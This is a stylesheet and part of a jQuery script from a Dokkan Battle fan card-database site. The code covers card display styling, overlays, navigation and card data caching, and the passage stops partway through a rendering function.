	card.full items.items item { width:20%; float:none; display:inline-block; margin-left:-5px; }
	card.full items.items item .content { padding:5% 18%; }
	card.full items.items item .background { position:relative; width:100%; }
	card.full items.items item .quantity { position:absolute; top:2px; right:-7px; font-weight:600; font-size:1.15em; text-shadow:-1px -1px 0 rgb(0,0,0), 1px -1px 0 rgb(0,0,0), -1px 1px 0 rgb(0,0,0), 1px 1px 0 rgb(0,0,0); }

	card.full .arrow { /*left:43%; width:14%;*/ width:60px; left:50%; margin-left:-30px; cursor:pointer; }
	card.full .arrow.up { -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); -ms-transform:rotate(180deg); -o-transform: rotate(180deg); }

	card.full .dokkan { top:245px; left:1%; max-width:20%; }
	card.full .dokkan .com_btn_dokkan { position:relative; float:left; max-width:100px; }
	card.full .dokkan item { width:100%; }
	card.full .dokkan .card { margin-top:-10%; }
	card.full .dokkan .card .bottom { display:none; }
	card.full .dokkan .card locker,
	card.full .dokkan .card .display_value { display:none; }

	card.full .options { top:5px; left:0.75rem; right:5rem; }
	card.full .options .option { display:inline-block; margin-right:5px; padding:12px 8px; min-width:50px; text-align:center; background-color:rgb(48,48,48); border:rgb(80,80,80) solid 1px; color:rgb(255,255,255); -webkit-border-radius:0.25em; -moz-border-radius:0.25em; border-radius:0.25em; line-height:0; cursor:pointer; }
	card.full .options .option img { width:auto; height:15px; margin:2.5px 0; vertical-align:middle; mix-blend-mode:luminosity; }
	card.full .option.awoken img { height:25px; margin:-2.5px 0; }
	card.full .option.active img { mix-blend-mode:unset; }
	card.full.r4 .mode.awoken,
	card.full.r5 .mode.awoken { display:none; }

	card.full .option.locker { display:none; }
	card.full .option.locker img { height:21px; margin:-1.5px 0 0.5px -4px; mix-blend-mode:unset; }
	card.full .option.locker img.locked { display:none; }
	card.full .option.locker.locked img.locked { display:inline-block; }
	card.full .option.locker.locked img.unlocked { display:none; }
	.auth card.full .option.locker { display:inline-block; }
	.auth card.full[inactive="1"] .option.locker,
	.auth card.full[inactive="true"] .option.locker { display:none; }	

	.card_bucket { margin:3rem auto 0 auto; width:100%; max-width:562.5px; text-align:center; }
	.card_bucket h3 { padding-bottom:0.5rem; color:rgb(80,195,245);  font-size:1.2em; font-weight:400; }
	.super_atk_calcs table { display:none; }
	.super_atk_calcs table tr.header { background-color:rgb(48,48,48); }
	.super_atk_calcs table tr.lt { background-color:rgb(61,64,69); }
	.super_atk_calcs table tr.dk { background-color:rgb(54,57,61); }
	.super_atk_calcs table td { padding:0.5rem 0.75rem; text-align:center; width:33.3333%; }
	.super_atk_calcs table.active { display:table; width:100%; }

	.card_assets a { margin:0 0.25rem 0.75rem 0.25rem; padding:0.5rem 0.75rem; display:inline-block; text-align:center; background-color:rgb(61,64,69); }
	/*.card_bucket .options {}

	.sub_navi { padding:0 0 30px 0; text-align:center; }
	.sub_navi .item { display:inline-block; margin:0 2px 5px 2px; padding:10px; background-color:rgb(48,48,48); border:rgb(48,48,48) solid 1px; }
	.sub_navi .item.active { color:rgb(79,195,247); border:rgb(65,65,65) solid 1px; }
	.sub_navi .item.hidden { display:none; }*/

	.card_bucket .options { padding:0.25rem 0 1rem 0; text-align:center; }
	.card_bucket .options .option { display:inline-block; margin-right:5px; padding:12px 8px; min-width:50px; text-align:center; background-color:rgb(48,48,48); border:rgb(80,80,80) solid 1px; color:rgb(255,255,255); -webkit-border-radius:0.25em; -moz-border-radius:0.25em; border-radius:0.25em; line-height:0; cursor:pointer; }
	.card_bucket .options .option img { width:auto; height:15px; margin:2.5px 0; vertical-align:middle; mix-blend-mode:luminosity; }
	.card_bucket .options .option.awoken img { height:25px; margin:-2.5px 0; }
	.card_bucket .options .option.active img { mix-blend-mode:unset; }




	overlay card.full { position:absolute; }
	overlay card.full:before { padding-top:133.333333333%; }
	overlay card.full img[data-src] { opacity:0; }
	overlay card.full locker { top:10px; right:75px; }
	overlay card.full img.fadein { opacity:1; transition:opacity 0.25s ease-in-out; }
	overlay .link_single h1 { padding-top:20px; color:rgb(79,195,247); font-size:1.2em; text-align:left; }
	overlay .link_single p.description { padding:15px 0.75rem; }

	body.cards filter { width:33.33333%; float:left; margin:0; }
	body.cards filters h3 { padding:0 0.25rem; font-size:1.1em; color:rgb(80,195,245); font-weight:400; }
	body.cards filter select { width:100%; text-indent:0.25rem; font-size:0.85em; }
	body.cards filter .content { padding:0 0.25rem; }
	body.cards filters.sorts filter { width:50%; }
	body.cards filters.filters { padding-bottom:30px; }

	@media only screen and (min-width:400px){ card.full .cost .value { font-size:1.1em; } }
	@media only screen and (min-width:420px){ body.cards filters h3 { text-align:center; } }
	@media only screen and (min-width:600px){ .card_listing_options filters { width:50%; float:left; padding:0 0.5rem; } }

	@media only screen and (min-width:640px){ .card_listing_options { padding:0 0.25rem; } }
	@media only screen and (min-width:800px){
		/*.card_listing_options filters { padding-left:1rem; }
		.card_listing_options filters:first-child { padding-right:1rem; }*/
	}
/*--- cards ---*/



/*--- user ---*/
	.user_form { padding:0 0.75rem; margin:5px 0 15px 0; }
	.user_form h1 { padding:15px 0; font-size:1.4em; text-align:left; color:rgb(255,255,255); }
	.user_form p { padding-bottom:12px; }
	.user_form input { width:100%; padding:0.75rem 0; text-indent:0.5rem; margin-bottom:0.75rem; }
	.frame .user_form { width:100%; max-width:600px; margin:0 auto 50px auto; }

	.settings section.content { max-width:600px; width:100%; margin:0 auto; }
	.settings section.content table { width:100%; margin-bottom:0.75rem; }
	.settings section.content h2 { text-align:left; font-size:1.2em; padding-bottom:0.25rem; }
	.settings section.content trigger { min-width:80px; }
	.settings bucket.setting { margin-bottom:3rem; }
	table.settings tr { background-color:rgb(61,64,69); }
	table.settings tr:nth-child(even) { background-color:rgb(54,57,61); }
	table.settings tr td { padding:0.5rem 1rem; vertical-align:middle; border-right:rgb(80,80,80) solid 1px; vertical-align:middle; }
	table.settings tr td:last-child { border-right:none; }
	table.settings tr td input { width:100%; padding:0.25rem 0.5rem; }
/*--- user ---*/




.pager_group { padding-bottom:1rem; }

.pager_actions { text-align:center; }
.pager_actions trigger { margin:0 0.25rem; vertical-align:middle; }
.pager_actions trigger.active { background-color:rgb(45,140,70); }
.pager_actions .group { display:inline-block; }


.pager_options { display:none; padding-top:1rem; padding-bottom:0; }
.pager_options filters { display:none; padding:0.25rem 0.75rem; }
.pager_options filters.active { display:block; }
.pager_options filters trigger { margin-top:0.5rem; }
.pager_options filters trigger i { padding-left:0.25rem; font-size:1.2em; }
.pager_options .apply { display:none; padding-top:0.35rem; }
.pager_options .apply trigger { margin:0.25rem 0.25rem 0.75rem 0.25rem; }
.pager_options.active { display:block; }
.pager_options.active .apply { display:block; text-align:center; }










/*--- news & announcements ---*/
	.announcement { display:block; margin:0 0 20px 0; padding:0.5rem 0.75rem; background-color:rgb(48,48,48); }
	.announcement .meta,
	.announcement .detail,
	.announcement .preview { display:block; margin:0 auto; max-width:550px; }
	.announcement .meta { padding:0.5rem 0; color:rgb(79,195,247); font-size:1.2em; cursor:default; }
	.announcement .meta img { max-width:50px; vertical-align:middle; }
	.announcement .meta .category { width:50px; padding-right:10px; font-size:0; }
	.announcement .cell.expand { display:none; }
	.announcement .preview>div { padding-bottom:0.5rem; }
	.announcement .date_range { padding-bottom:1rem; font-size:0.9em; color:rgb(200,200,200); }
	.announcement .body .line { font-size:1.5em; }
	.announcement .body .image { font-size:0; }
	.announcement .body.combo .image,
	.announcement .body.combo .description,
	.announcement .body.description .description { padding-bottom:1rem; }

	.news.pager .announcement .meta,
	.news.pager .announcement .preview { max-width:none; }
	.news.pager .announcement .meta { cursor:pointer; }
	.news.pager .announcement .cell.expand { display:table-cell; text-align:right; color:rgb(255,255,255); }
	.news.pager .announcement .meta:focus,
	.news.pager .announcement .meta:active,
	.desktop .news.pager .announcement .meta:hover { color:rgb(155,225,255); }

	overlay .announcement { background-color:transparent; margin-bottom:0; }
	overlay .announcement .meta { padding-right:50px; }
	overlay .announcement .preview, 
	overlay .announcement .detail { margin-top:10px; }

	.news .frame h2 { display:none; }
	.news .frame { max-width:852px; margin:0 auto; }
	.news select { width:150px; }
	.news label { font-size:0.85em; color:rgb(200,200,200); }
/*=== news & announcements ===*/


overlay .area .trigger.announcement { display:inline-block; }






.notation { padding-left:0.25rem; color:rgb(180,180,180); font-family:'Ubuntu Condensed',sans-serif; }

.system_message { padding-bottom:1rem; }


.not_found_404 .banner:before { display:block; padding-bottom:30%; content:''; }
.not_found_404 .banner { background-image:url('https://s3.amazonaws.com/dbz/dokkan.farm/background/gohan.jpg'); background-size:cover; background-position-y:50%; }




/*--- japan only ---*/
	#google_translate_element { position:fixed; height:40px; max-width:50%; padding:0 5px; top:8px; left:0; transition:top 0.25s ease-in-out; }
	.japan.hide_translate #google_translate_element  { display:none; }
	#google_translate_element.faded { top:-150px; }

	.skiptranslate { display:none; }
	#google_translate_element.ready { display:block; }
	#google_translate_element .skiptranslate { display:block; }
	#google_translate_element select { width:100%; }
	#google_translate_element img { width:auto; }
	.japan.show_translate .frame { margin-top:55px; }

	.goog-tooltip,
	.goog-tooltip:hover { display:none !important; }
	.goog-text-highlight { background-color:transparent !important; border:none !important; box-shadow:none !important; }

	@media only screen and (min-width:720px){
		#google_translate_element { left:5%; }
		#google_translate_element select { max-width:190px; }
		.japan .frame { margin-top:0; }
	}
/*=== japan only ===*/

--- FILE ---
content_type: application/javascript
request_url: https://v2.dbz.space/static/js/action.js?55941fdc85696c622b567fb641e9a447
body_size: 10130
content:
var _toolbox = {
	popper: function(url,title,width,height){
		if(typeof url=='undefined') return false;

		var title = (typeof width!=='undefined') ? title : '',
			width = (typeof width!=='undefined') ? width : 320,
			height = (typeof height!=='undefined') ? height : 480,
			left=($(window).width()-width)/2, 
			top=($(window).height()-height)/2,
			opts='status=1,width='+width+',height='+height+',top='+top+',left='+left;   
		window.open(url, title, opts);
	},
	clean: function(text,force_case){
		var force_case = (typeof force_case!=='undefined') ? force_case : false;
		text = text.replace(/[\r\n]+/g,'').replace(/\s+/g,' ').replace(/^[\s]|[\s]$/g,'');
		
		if(force_case=='lower')
			text = text.toLowerCase();
		else if(force_case=='upper')
			text = text.toUpperCase();
		else if(force_case=='ucwords')
			text = this.ucwords(text);
		
		return text;
	},
	ucwords: function(s){
		return s.replace(/\w\S*/g,function(t){
			return t.charAt(0).toUpperCase()+t.substr(1).toLowerCase();
		});
	},
	string_json: function(inbound){
		try {
		   return JSON.parse(inbound);
		}
		catch(error){
		   return inbound;
		}
	},
	ordinal_suffix: function(i){
		var j=i%10, k=i%100;
		if(j==1 && k!=11) return i+'st';
		if(j==2 && k!=12) return i+'nd';
		if(j==3 && k!=13) return i+'rd';
		return i+'th';
	},
	pad: function(i,amount){
		var s = '0000000000'+i;
    	return s.substr(s.length-amount);
	},
	ms: function(){
		return Date.now()/1000;
	},
	sprintf: function(size,number){
		console.log(number);
		var base = '';
		if(number.toString().length>size) size = number.toString().length;
		for(var x=0; x<size; x++) base+= '0';
 		base+=number;
 		return base.substr(base.length-size);
	},
	clone: function(obj){
		if(null==obj || 'object'!=typeof obj) return obj;
		var copy = obj.constructor();
		for(var attr in obj) if(obj.hasOwnProperty(attr)) copy[attr] = obj[attr];
		return copy;
	},
	format: function(content,item){
		for(var i in item){
			var regex = new RegExp('\{'+i+'\}','gi');
			if(regex.test(content)) content = content.replace(regex,item[i]);
		}
		content = content.replace(/\{([a-z_]+)?\}/gi,'');
		return _toolbox.convert_quotes(content);
	},
	convert_quotes: function(x){
		return x.replace(/[\u2018\u2019]/g,'\'').replace(/[\u201C\u201D]/g,'"');
	}
},
_delay = (function(){
	var timer = 0;
	return function(callback,ms){
		clearTimeout(timer);
		timer = setTimeout(callback,ms);
	};
})(),
_global = {
	init: function(){
		var _this = this;
		this.dev = /\.(dev|local)$/i.test(window.location.hostname);
		this.debug = /\?debug/.test(window.location.search);
		this.dataset = $('body').attr('dataset');
		this.database_version = parseInt($('body').attr('database-version'));
		this.cards_version = $('body').attr('cards-version');
		this.mobile = $('body').hasClass('mobile') ? true : false;
		this.auth = $('body').hasClass('auth');
		this.stamp = parseInt($('body').attr('stamp'));
		this.focus = true;
		this.spinner = '<spinner><div class="dot1"></div><div class="dot2"></div><spinner>';
		this.cookies = $('body').attr('cookies-enabled')=='1' ? true : false;
		this.storage = {};
		try {
			this.localstorage = typeof localStorage!='undefined' ? {} : false;
		} catch(e){
			this.localstorage = false;
		}


		this.localstorage = false;

		if(typeof window.location.search!=='undefined' && window.location.search!=null){
			if(/clear/gi.test(window.location.search)){
				localStorage.setItem('cards',false);
				localStorage.clear();
			}
		}

		var set = [], uri = this.dev ? '/cards/' : 'https://s3.amazonaws.com/dbz/dbz.space/json/'+this.dataset+'/cards.json';
		if(this.dev){
			set = [{ id:'cards', uri:uri, method:'post', data:{ action:'dataset' } }];
		} else {
			set = [{ id:'cards', uri:uri, method:'get' }];
		}
		
		for(var i=0; i<set.length; i++){
			var s = set[i];
			if(this.localstorage){
				var data = _toolbox.string_json(localStorage.getItem(s.id));
				if(data==null || typeof data.database_version=='undefined' || data.database_version<this.database_version){
					this.cache_set(s);
				} else if(typeof data.version=='undefined' || data.version!=this.cards_version){
					this.cache_set(s);
				}
				else this.storage[s.id] = data;
			} else {
				this.storage[s.id] = { data:{} };
			}
		}

		_overlay.init();		
		_user.init();
		_cards.init();
		_links.listen();
		_items.listen();

		window.onfocus = function(){
			setTimeout(function(){ _this.focus = true; },100);
		};
		window.onblur = function(){	_this.focus = false; };

		this.listen();
		if(/\?menu/.test(window.location.search)) $('fixed.menu trigger').click();
	},
	listen: function(){
		var _this = this;

		if(/^jpn\./i.test(window.location.hostname)){
			$(window).scroll(function(){
				if($(window).scrollTop()>0) $('#google_translate_element').addClass('faded');
				else $('#google_translate_element').removeClass('faded');
			});
		}

		$(document).on('click','fixed trigger',function(e){
			var root = $(this), action = root.attr('action');
			if(action=='top'){
				var root = $(this), selector = $('body').hasClass('lock') ? 'overlay' : 'html,body';
				if(root.hasClass('disabled')) return;
				root.addClass('disabled');
				$(selector).animate({ scrollTop:0 },350,function(){
					root.removeClass('disabled');
				});
			} else if(action=='menu'){
				var root = $('body>nav').eq(0);
				_overlay.open({
					content: root.wrap('<div\/>').parent().html()
				});
				root.unwrap();
			}
		});

		$(document).on('click','overlay .announcement a.trigger',function(e){
			e.preventDefault();
		});

		//-- navi
			$(document).on('click','overlay nav bucket.version a',function(e){
				$('overlay nav bucket.version a').removeClass('active');
				$(this).addClass('active');
				return;
			});

			$(document).on('click','bucket.set toggle',function(){
				if($(this).parent().hasClass('solo')) return;
				$(this).parents('bucket').toggleClass('collapsed');
				//$(this).siblings('.pod').fadeToggle(250);
			});

			$(document).on('mouseover mouseout','overlay nav bucket.set, overlay bucket.set a',function(e){
				if($(this).hasClass('set')){
					if(e.type=='mouseover'){
						$('overlay nav bucket.set').addClass('under');
						$(this).removeClass('under').addClass('over');
						$(this).children().first().addClass('over');
					} else if(e.type=='mouseout'){
						$('overlay nav bucket.set').removeClass('over under');
					}
				} else {
					if(e.type=='mouseover'){
						$(this).addClass('over');
					} else if(e.type=='mouseout'){
						$(this).siblings().andSelf().removeClass('over');
					}
				}
			});

			$(document).on('click','overlay bucket.set a',function(){
				$(this).addClass('lit');
			});

			$(document).on('click','nav .clear_cache',function(e){
				e.preventDefault();
				localStorage.clear();
				location.reload();
			});
		//-- navi
	},
	display_thumbs: function(){
		var _this = this;
		$('item .thumb[data-src]').each(function(){
			if(typeof $(this).attr('src')=='undefined' || $(this).attr('src')==null){
				$(this).attr('src',$(this).attr('data-src')).load(function(){
					$(this).addClass('loaded');
					$(this).attr('data-src','');
				});
				$(this).error(function(){
					if($(this).parent().hasClass('card') && _this.dataset=='global'){
						if(/japan/gi.test($(this).attr('src'))) return;
						$(this).attr('src',$(this).attr('src').replace('/global/','/japan/'));
					}
				});
			}
		});
		$('item .card img[dokkan="1"]').removeClass('hidden');
	},
	cache_set: function(set){
		var _this = this;


		//var id = cookie_monster.get('_ga');
		//if(id!=null) id = id.replace(/ga/gi,'');
		//_analytics.page_event('sync',_global.dataset,$('body').attr('remote-addr'));
		_analytics.page_event('sync',_global.dataset,$('body').attr('remote-addr'),0);

		$.ajax({ url:set.uri, method:set.method, data:set.data,
			success:function(reply){

				_analytics.page_event('dump','sync',typeof reply);

				var map = reply.map, cache = {
					database_version: reply.database_version,
					version: reply.version,
					stamp: reply.stamp,
					data: {}
				};
				for(var i=0; i<reply.data.length; i++){
					var item = reply.data[i], fresh = {};
					for(var k in map) fresh[map[k]] = item[k];
					cache.data[fresh.base_id] = fresh;
				}
				localStorage.setItem(set.id,JSON.stringify(cache));
				_this.storage[set.id] = cache;

				_analytics.page_event('sync',_global.dataset,$('body').attr('remote-addr'),1);
			}
		});
	}
},
_overlay = {
	init: function(){
		var scroll_ele = document.querySelector('.scrollbar_width');
		this.scroll_width = scroll_ele.offsetWidth - scroll_ele.clientWidth;
		this.default = $('overlay').html();
		this.animate = _global.mobile ? 150 : 220;
		this.close_offset = parseInt($('overlay .close').css('right').replace('px',''));
		this.pushstate = typeof history.pushState==='function';
		this.popstate = false;
		this.path = window.location.pathname;
		this.listen();
		this.storage = [];
		this.count = 0;
	},
	listen: function(){
		var _this = this;
		
		if(this.pushstate){
			window.addEventListener('popstate',function(e){
				_log('popstate');
				if(e.state==null){
					_log('e.state null');
					if(window.location.pathname!=_this.path) location.reload();
					if($('overlay').hasClass('active')) _this.close();
				}
				else if(typeof e.state=='object'){
					try {
						_this.popstate = true;
						window[e.state.object][e.state.method](e.state.param);
					} catch(error){
						console.log('popstate error');
						_this.back();
					}
				}
				else {
					_this.back();
				}
			});
		}

		$(document).on('click','.overlay',function(){
			if(!_global.focus) return;
			_this.back();
		});

		$(document).on('click','overlay',function(e){
			if(!_global.focus) return;
			var target = $(e.target);
			if(target.parent().hasClass('close') || target.prop('nodeName').toLowerCase()=='overlay') _this.back();
		});

		$(document).on('keyup',function(e){
			if(!$('overlay').hasClass('active') || e.which!=27) return;
			_this.back();
		});

		$(document).on('click','overlay nav .version a.active',function(e){
			e.preventDefault();
		});

		if(_global.mobile){
			$('overlay').swipe(function(dir){
				if(!$('overlay').hasClass('active')) return;
				if(dir=='right') _this.back();
			});
		}
	},
	open: function(param){
		this.count++;
		var _this = this, param = typeof param!=='object' ? false : param, top = $('overlay section').scrollTop();

		$('overlay section').scrollTop(0).focus();
		$('overlay section>.content').html(param.content);
		$('overlay section>.content .script_content').each(function(){
			$(this).parent().html($(this).html());
		});

		$('fixed.global').removeClass('faded');

		if(_global.dataset=='global')
			var right = ($('body').hasClass('desktop') && $('.frame').outerHeight()>$(window).height()) ? _this.scroll_width : 0;
		else var right = ($('body').hasClass('desktop')) ? _this.scroll_width : 0;

		$('body').height($('body').height());

		$('body').css('padding-right',right).addClass('lock');
		$('overlay, .overlay').addClass('active');


		/*setTimeout(function(){
			$('body').addClass('ready');
		},1000);*/


		if(_this.pushstate){
			if(typeof param.path && param.path!==null){
				if(typeof param.data=='undefined') param.data = param.path;

				var s1 = _toolbox.clone(history.state), s2 = _toolbox.clone(history.state);
				if(s1!=null && typeof s1.top!=='undefined' && typeof param=='object') param.data.top = s1.top = 0;

				if(JSON.stringify(s1)!=JSON.stringify(param.data)){
					if(s1!=null){
						s2.top = top;
						history.replaceState(s2,null,window.location.pathname);
					}
					history.pushState(param.data,null,param.path);
				} else {
					try {
						if(typeof s2!=='undefined' && typeof s2.top!=='undefined') $('overlay section').scrollTop(s2.top);
					} catch(err){
						console.log(err);
						console.log('return top error');
					}

				}
			}
		}
		setTimeout(function(){
			_this.popstate = false;
			$('overlay section>.content').append('<span class="hidden">'+new Date()+'</span>');
		},50);
	},
	close: function(){
		var _this = this;
		$('body').css('padding-right',0).removeClass('lock'); //.removeClass('ready');
		//$('body').height('auto');

		$('.overlay').addClass('fadeout');
		//setTimeout(function(){
			$('.overlay').removeClass('active').removeClass('fadeout');
		//},350);
		
		$('overlay').removeClass('active');
	},
	back: function(){
		$('fixed.global').removeClass('faded');
		this.count--;
		if(this.count==0) this.close();
		if(this.pushstate && history.state!=null){
			history.back();
		}
	}
},
_cards = {
	init:function(){
		_global.display_thumbs();
		var _this = this;
		this.user_cards = [];
		if($('.user_cards').is('*') && _global.localstorage){
			try { 
				this.user_cards = JSON.parse($('.user_cards').text());
				if(typeof _global.storage.cards=='undefined') _global.storage.cards = {};
				if(typeof _global.storage.cards.data=='undefined') _global.storage.cards.data = {};
				for(var x=0; x<this.user_cards.length; x++)
					_global.storage.cards.data[this.user_cards[x]].user_card = 'locked';
			} catch(err){
				console.log('_cards.init() :: user_cards');
				console.log(err)
			}
		}
		this.loading = false;
		this.listen();
		this.storage = {};
		this.expanded = false;
		this.display = { stats:'base_init', other:'base', mode:false };
		this.map = {
			element: ['agl','teq','int','str','phy'],
			rarity: ['n','r','sr','ssr','ur','lr']
		};

		if(cookie_monster.get('card_display_mode')!=null) this.display = JSON.parse(cookie_monster.get('card_display_mode'));

		if($('cards').attr('limit')=='0') $('cards .autoload').removeClass('autoload');

		if($('section.content>root>card.full').is('*')){
			this.card_additional();
			var card = $('section.content>root>card.full');
			if(this.display.mode) card.find('.options .mode.'+this.display.mode).click();			
			card.find('img[data-src]').each(function(){
				if($(this).prop('src') || $(this).hasClass('ignore')) return;
				$(this).addClass('faded').attr('src',$(this).attr('data-src')).load(function(){
					$(this).removeClass('faded');
				});
			});

			card.find('img').error(function(){
				if(/\/japan\//gi.test($(this).attr('src'))) return;
				$(this).attr('src',$(this).attr('src').replace('/global/','/japan/'));
			});
		}

		$(window).load(function(){
			if($(document).height()==$(window).height() && $('section.content>items.cards .autoload').is('*'))
				_this.load_more();
		});
	},
	listen: function(){
		var _this = this;

		$(document).on('click','.pager_actions.cards trigger',function(){
			if($(this).hasClass('display')){
				var action = $(this).attr('action');
				$(this).toggleClass('active');
				$('.pager_options filters.'+action).toggleClass('active');
				if($('.pager_options filters.active').is('*')) $('.pager_options').addClass('active');
				else $('.pager_options').removeClass('active');
			} else if($(this).hasClass('refresh')){
				_this.filter();
			}
		});


		$(document).on('click','.super_atk_calcs .option.mode',function(){
			var selector = 'card.full .'+$(this).attr('class').replace(/\ +/gi,'.');
			console.log(selector);
			$(selector).click();
		});

		$(document).on('click','card.full .mode',function(){
			$(this).toggleClass('active');
			var card = $(this).parents('card'), root = $(this).parents('.options'), max = root.children('.max_level'), awoken = root.children('.awoken');

			if($(this).hasClass('awoken') && $(this).hasClass('active') && !max.hasClass('active'))
				max.addClass('active');
			else if($(this).hasClass('max_level') && !$(this).hasClass('active'))
				awoken.removeClass('active');

			if(awoken.hasClass('active')) _this.display = { stats:'awoken_max', other:'awoken', mode:'awoken' };
			else if(max.hasClass('active')) _this.display = { stats:'base_max', other:'base', mode:'max_level' };
			else _this.display = { stats:'base_init', other:'base', mode:false };
			cookie_monster.set('card_display_mode',JSON.stringify(_this.display),7);
			
			card.find('.common .stats .pod, .value_set td').each(function(){
				$(this).find('.value.active').removeClass('active');
				$(this).find('.value.'+_this.display.stats).addClass('active');
			});
			card.find('.rarity, .element').each(function(){
				$(this).children('img.active').removeClass('active');
				$(this).children('img.'+_this.display.other).addClass('active');
			})
			card.find('.cost').each(function(){
				$(this).children('.value').removeClass('active');
				$(this).children('.value.'+_this.display.other).addClass('active');
			});
			card.find('.awakening_medals').each(function(){
				$(this).children('.items').removeClass('active');
				$(this).children('.items.'+_this.display.other).addClass('active');
				$(this).find('.thumb').addClass('loaded');
			});

			if($('.super_atk_calcs').is('*')){
				if(!_this.display.mode) $('.super_atk_calcs .option').removeClass('active');
				else if(_this.display.mode=='awoken') $('.super_atk_calcs .option').addClass('active');
				else {
					$('.super_atk_calcs .option').removeClass('active');
					$('.super_atk_calcs .option.'+_this.display.mode).addClass('active');
				}
				$('.super_atk_calcs table.active').removeClass('active');
				$('.super_atk_calcs table.'+_this.display.stats).addClass('active');
			}
		});

		$(document).on('click','card.full .option.locker',function(){
			_this.locker($(this),$(this).parents('card').attr('data-id'));
		});

		$(document).on('click','table.schedule a',function(e){
			e.preventDefault();
			if(!_global.focus) return;
			_this.load_single($(this).attr('href'));
		});

		$(document).on('click','.card.trigger',function(e){
			var href = window.location.protocol+'//'+window.location.hostname.replace('v2','').replace(/^\./,'')+$(this).attr('href');
			$(this).attr({
				target: '_blank',
				href: href				
			});
			return;
			e.preventDefault();
			if(!_global.focus) return;
			if($('body').hasClass('desktop') && $('body').hasClass('cards') && $('body').hasClass('auth') && e.target.nodeName.toLowerCase()=='locker'){
				_this.locker($(e.target),$(this).attr('data-id'));
				return;
			}
			_this.load_single($(this).attr('href'));
		});

		$(document).on('click','card.full .arrow',function(){
			$('card.full .arrow, card.full .common').toggleClass('up');
			_this.expanded = $('card.full .arrow').hasClass('up') ? false : true;
		});

		if($('.cards .autoload').is('*')){
			$(window).scroll(function(){
				if($('html').is('*') && $('.cards .autoload').is('*') && !_this.loading){
					var page = {
						win_top: $(window).scrollTop(),
						win_height: $(window).height(),
						doc_height: $(document).height(),
						position: $(window).scrollTop()+$(window).height()
					};
					if(page.position>page.doc_height*0.8) _this.load_more();
				}
			});
		}

		$(document).on('change','filters.cards filter select',function(){
			var action = $(this).parents('filters').attr('action');
			_this.filter();
		});
	},
	load_single: function(id,callback){
		if(typeof id=='undefined' || id==null) return;
		var _this = this, link = id, callback = typeof callback!=='undefined' ? callback : false, cache = false, html = false;
		id = id.replace(/\/cards\/(\d+)(.*)/gi,'$1');

		try { 
			cache = _global.storage.cards.data[id];
		} catch(err){
			cache = false;
		}

		if(!cache){
			var ms = _toolbox.ms();
			_overlay.open({
				content: _global.spinner,
				path: link,
				data: { object:'_cards', method:'load_single', param:id }
			});
			$('fixed.global').addClass('faded');

			$.ajax({ url:link, type:'post', data: { action:'load_single', base_id:id },
				success:function(response){
					var transition = _global.mobile ? 370 : 520;
					if(response=='not found.'){
						$('overlay section>.content').html(response);
					} else {
						_global.storage.cards.data[id] = response.card;
						//setTimeout(function(){
							_this.load_single(id,true);
						//},Math.floor(transition-(_toolbox.ms()-ms)*100));
					}
				}
			});
			return;
		}


		//--pageview
			if(!_overlay.popstate){
				try {
					var title = cache.card_name+' - '+cache.character_name+', '+this.map.element[cache.card_type].toUpperCase()+', '+this.map.rarity[cache.base_rarity].toUpperCase()+' | Game Cards | DBZ Space! Dokkan Battle '+_toolbox.ucwords(_global.dataset);
					_analytics.page_view('/cards/'+cache.uri,title);
				} catch(err){
					console.log('pageview');
					console.log(cache);
					console.log(this.map.element);
					console.log(err);
				}
			}
		//--pageview

		html = _this.single_card(cache)+'<span class="hidden">'+new Date()+'</span>';
		if(callback){
			_log('callback');
			$('overlay section>.content').html(html);
			if(this.display.mode) $('overlay card').find('.options .mode.'+this.display.mode).click();
		} else {
			_overlay.open({
				content: html,
				path: link,
				data: { object:'_cards', method:'load_single', param:id }
			});
			if(this.display.mode) $('overlay card').find('.options .mode.'+this.display.mode).click();
			$('fixed.global').addClass('faded');
		}

		$('overlay card.full img[data-src]').each(function(){
			if($(this).prop('src') || $(this).hasClass('ignore')) return;
			$(this).attr('src',$(this).attr('data-src')).load(function(){
				$(this).addClass('fadein');
			}).error(function(){
				if(/\/japan\//gi.test($(this).attr('src'))) return;
				$(this).attr('src',$(this).attr('src').replace('/global/','/japan/'));
			});
		});
		if(this.expanded){
			$('overlay card.full .arrow').removeClass('up');
			$('overlay card.full .common').addClass('up');
		}
	},
	single_card: function(card){
		var html = $('.template.single_card .script_content').html();
	
		if(!card.effect) card.effect = 'ignore';

		//default object loop find & replace
		for(var i in card){
			//if(typeof card[i]=='object' || typeof card[i]=='boolean') continue;
			if(typeof card[i]=='object') continue;
			var regex = new RegExp('\{'+i+'\}','gi');
			if(typeof card[i]=='boolean' && !card[i]) card[i] = '';
			if(regex.test(html)) html = html.replace(regex,card[i]);
		}

		//ki bar tickers
		for(var i=1; i<=12; i++){
			var regex = new RegExp('\{tick_color_'+i+'\}','gi'), color = 'green';
			if(i==12) color = 'red';
			else if(i>=card.base_eball_num100) color = 'orange';
			html = html.replace(regex,color);
		}

		//card links
		var link_html = '';
		for(var i in card.links){
			var id = _toolbox.pad(i,5);
			link_html += '<div class="link_item"><a class="link trigger" title="'+card.links[i].description+'" href="/links/'+card.links[i].uri+'" data-id="'+id+'">'+card.links[i].name+' - '+card.links[i].description+'</a></div>';
		}
		html = html.replace('{link_html}',link_html);

		//dokkan card thumb
		var thumb_html = '';
		if(card.dokkan_awakenable){
			var dokkan = (typeof card.dokkan_thumb=='object') ? card.dokkan_thumb : _global.storage.cards.data[card.dokkan_id];

			thumb_html = $('template.card_thumb').html();
			
			for(var i in dokkan){
				var regex = new RegExp('\{'+i+'\}','gi');
				if(regex.test(thumb_html)) thumb_html = thumb_html.replace(regex,dokkan[i]);
			}
		}
		html = html.replace('{dokkan_thumb}',thumb_html);
		if(card.dokkan_awakenable) html = html.replace('ab dokkan hidden','ab dokkan');


		//medals
		var medal = ['base_awakening_medals','dokkan_awakening_medals'];
		for(var c=0; c<medal.length; c++){
			var m = medal[c];
			if(card[m]){
				var items_html = '';
				for(var i=0; i<card[m].length; i++){
					var item = card[m][i], thumb_class = (item.awakening_item_id>3100) ? 'thumb alt' : 'thumb',
						en = _global.dataset=='global' ? 'en/' : ''; 

					

